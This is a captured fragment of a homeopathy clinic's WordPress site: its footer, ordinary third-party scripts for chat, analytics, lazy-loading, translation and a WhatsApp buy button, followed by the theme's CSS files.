					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-flyout rt-mega-menu-hover item-23906"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
<li id="menu-item-17696" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17696"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a></li>
<li id="menu-item-21921" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21921"><a  href="https://www.homeocareclinic.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
					 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
						<p>Copyright © 2025 | All Rights Reserved | Powered By - Homeo Care Clinic</p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
											</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    <!-- radiantthemes-website-layout -->

<script>
jQuery(document).ready(function($) {
    var whatsappNumber = "+918208795138"; // replace with your client's number
    var productTitle = $('h1.product_title').text(); // grabs product name
    var productURL = window.location.href;

    var message = "Hi, I want to buy: " + productTitle + " - " + productURL;
    var whatsappLink = "https://wa.me/" + whatsappNumber + "?text=" + encodeURIComponent(message);

    // Find the add-to-cart button and replace it
    $('.single_add_to_cart_button').each(function() {
        $(this).text("Buy Now");
        $(this).removeAttr('type name value'); // remove Woo default attributes
        $(this).attr('onclick', 'window.open("' + whatsappLink + '", "_blank")');
    });
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/apexclinic-child\/*","\/wp-content\/themes\/apexclinic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-61064677"></div>
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f44fb0a1e7ade5df443c18f/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


			<script type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '23846']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"919595211594","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.8.3" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1763202487" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1763202487" id="sidr-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1763202487" id="matchHeight-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1763202487" id="wow-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1763202487" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1763202487" id="sticky-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1763202487" id="retina-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1763202487" id="radiantthemes-custom-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.homeocareclinic.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="gt_widget_script_61064677-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['61064677'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-61064677","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/best-homeopathic-doctor-for-kidney-stone/best-homeopathic-clinic-in-hadapsar-for-kidney-stone/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="61064677" defer></script><script></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://www.homeocareclinic.in/wp-content/themes/apexclinic-child/style.css?ver=1.0.0
body_size: 100
content:
/*
 Theme Name:   ApexClinic Child
 Theme URI:    https://themes.radiantthemes.com/apexclinic/
 Description:  ApexClinic Child Theme
 Author:       RadiantThemes.com
 Author URI: https://themeforest.net/user/radiantthemes
 Template:     apexclinic
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
 Text Domain:  apexclinic-child
*/

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://www.homeocareclinic.in/wp-content/themes/apexclinic-child/style.css?ver=1763202487
body_size: 100
content:
/*
 Theme Name:   ApexClinic Child
 Theme URI:    https://themes.radiantthemes.com/apexclinic/
 Description:  ApexClinic Child Theme
 Author:       RadiantThemes.com
 Author URI: https://themeforest.net/user/radiantthemes
 Template:     apexclinic
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
 Text Domain:  apexclinic-child
*/

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://www.homeocareclinic.in/wp-content/themes/apexclinic/css/radiantthemes-user-custom.css?ver=1763202487
body_size: 1004
content:
.icon-hover > .vc_column-inner > .wpb_wrapper > .wpb_single_image{
     transition: transform .3s ease-out;
}
 .icon-hover:hover > .vc_column-inner > .wpb_wrapper > .wpb_single_image{
     transform: translate(0, -10px);
}
 .icon-hover .radiantthemes-iconbox{
     transition: transform .3s ease-out;
    
}
 .icon-hover:hover .radiantthemes-iconbox{
     transform: translate(0, -10px);
}
 .custom-box-shadow-2{
     box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.12);
}
 .box-shadow{
     box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.11);
}
 .table>tbody>tr:first-child td{
    border-top:none;
}
 .table>tbody>tr>td{
    padding:14px 0px;
}
 .spacing-table>div>.table>tbody>tr>td{
    padding:14px 15px;
}

/********HOVER BOX***********/

 .hover-box .vc_column-inner {
    position: relative;
     overflow: hidden;
}
 .hover-box img{
     transition: transform .4s;
}
 .hover-box:hover img{
     transform: scale(1.2);
}
 .overlay-heading{
    position: absolute;
     z-index: 10;
     bottom: 60px;
     left: 25px;
     -webkit-transform: translate3d(0,40px,0);
     transform: translate3d(0,40px,0);
     -webkit-transition: -webkit-transform 0.35s;
     transition: transform 0.35s;
}
 .hover-box:hover .overlay-heading{
     -webkit-transform: translate3d(0,0,0);
     transform: translate3d(0,0,0);
}
/********HOVER BOX***********/

.doctor-contact-info-box{
        background-color: #02646f;
}
.threeBox .wpb_single_image {
	margin-bottom: 8px;
}
.gform_legacy_markup_wrapper textarea.large {
    height: 100px;
    width: 100%;
}
.sidebar-section {
    background: #02646f;
    color: #fff;
	  border-radius: 10px;
}
.gform_footer input#gform_submit_button_2 {
    background: #000;
    border: unset;
    width: 50%;
    padding: 10px;
    margin: 0px auto;
    display: block;
}
.sidebar-section p.widget-title {
    font-size: 25px;
    text-align: center;
    padding-top: 20px;
    font-weight: 900;
}
input#gform_submit_button_3 {
    border: unset;
    background: #287b79;
    padding: 10px 30px;
    color: #fff;
}
#gform_submit_button_3:hover {
	background: #000;
}
.faqsSection .vc_toggle_title h4:hover {
    color: #257982 !important;
}
.iconSection .vc_icon_element-background-color-black:hover {
    background: #af3437 !important;
}
.iconBox {
    height: 110px;
}
.owl-dots {
    display: none;
}
.header_top {
    display: flex;
    align-items: center;
}
.counterNumbar {
  font-weight: 900;
	color: #287b84 !important;
}
.teamSection .designation {
	margin-bottom: 0px !important;
}
.gform_wrapper.gravity-theme .gfield textarea.large {
    height: 100px;
}
.teamSection .pic img{
    border-radius: 50% !important;
}
.iconsBox h3 {
   font-size: 20px;
   text-align: center;
   margin-bottom: 10px !important;
}
.iconsBoxSection .vc_icon_element {
	margin-bottom: 15px;
}
.iconsBox {
	text-align: center;
}
.faqsSection {
	border-bottom: 1px solid #d5d8dc;
	padding: 5px;
}
.gform_legacy_markup_wrapper textarea.large {
    height: 100px;
    width: 100%;
}
.colorBox {
    background: #fefbb6;
    padding: 10px;
}
.homeSection1 .vc_column-inner {
    padding-top: 0px !important;
}
.subTitle {
    font-size: 14px;
    font-weight: 900;
}
.mainTItle {
    font-size: 40px;
    color: #0093dc !important;
    font-weight: 900;
}
.descriptionP {
	text-align: justify;
}
.newsBox {
    border-radius: 15px;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.5);
}
.newsBox img {
    background: #071f2b !important;
    width: 100%;
	border-radius: 15px 15px 0px 0px;
}
.newsBox .vc_column-inner {
	padding: 0px;
}
.newBoxContent {
	padding-left: 15px;
	padding-right: 15px;
}
.iconBox h3 {
    font-size: 20px;
    line-height: 25px;
    font-weight: 900;
}

.custom-h2 {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0;
    display: inline;
}

.rt-highlight-box.element-two > .holder .data h4 {
    margin-bottom: 7px;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
}

.data h4 {
    background: rgb(39 123 132 / 72%);
}

.rt-highlight-box.element-two > .holder .data .btn {
    background: #277b84b3 !important;
}

.rt-highlight-box.element-two > .holder .data h4 {
    margin-bottom: 7px;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
    background: #277b84 !important;
}